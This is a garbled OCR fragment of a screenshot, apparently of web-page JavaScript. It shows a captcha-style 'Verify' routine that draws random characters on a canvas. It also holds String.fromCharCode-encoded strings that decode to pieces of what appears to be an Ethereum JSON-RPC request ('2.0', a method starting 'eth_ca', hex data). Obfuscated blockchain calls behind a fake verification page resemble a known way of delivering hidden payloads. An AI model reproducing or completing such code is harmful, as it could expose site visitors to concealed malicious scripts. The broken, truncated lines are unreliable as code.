
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,1
1,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
Verify